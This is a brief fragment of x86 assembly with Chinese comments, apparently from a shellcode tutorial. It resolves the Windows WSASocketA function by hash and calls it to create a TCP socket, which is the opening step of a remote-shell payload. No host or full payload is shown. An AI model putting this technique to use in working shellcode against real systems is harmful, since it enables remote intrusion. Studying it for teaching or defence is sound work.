 183 call eax
184 //获取 WSASocketA 地址并调用
185 push 0xDE78322D//WSASocketA 哈希值
186 push[ebp - 0x8]//ws2_32 基址
187 call fun_GetProcAddr
188 //调用WSASocketA
189 push 0
190 push 0
191 push 0
192 push 0x6
193 push 0x1
194 push 0x2
195 call  eax
196 mov [ebp-0x10],eax//socket
197